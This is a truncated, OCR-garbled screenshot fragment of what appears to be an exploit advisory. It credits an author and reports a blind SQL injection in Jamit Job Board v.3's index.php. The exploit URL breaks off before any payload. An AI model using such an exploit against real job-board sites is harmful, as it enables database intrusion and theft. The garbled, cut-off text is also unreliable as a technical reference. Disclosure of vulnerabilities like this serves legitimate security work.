
[â– ]  Jamit Job Board v.3 (index.
>â˜»<

> AuToR: XaDoS

> Contact M&: xados [at] hotmail [d
> Site: www.securitycode.it

> BÂ§g: Blind $ql inJection

> SIte vuln: http://www.jamit.com

>â˜»<

[â– ] ExPL0iT:

|: http://www.example.com/index.ph